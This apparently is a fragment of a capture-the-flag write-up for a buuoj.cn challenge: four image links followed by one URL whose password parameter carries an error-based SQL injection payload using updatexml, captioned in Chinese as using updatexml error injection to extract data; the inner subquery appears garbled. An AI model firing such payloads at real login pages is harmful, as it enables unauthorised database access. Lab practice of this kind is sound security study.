 http://f57b9924-6938-4343-8229-1c27dec37eb6.node4.buuoj.cn:81/check.php?username=admin123&password=admin'or(updatexml(1,concat(0x7e,(select%00MM),0x7e),1))or'0使用 updatexml 报错注入获取数据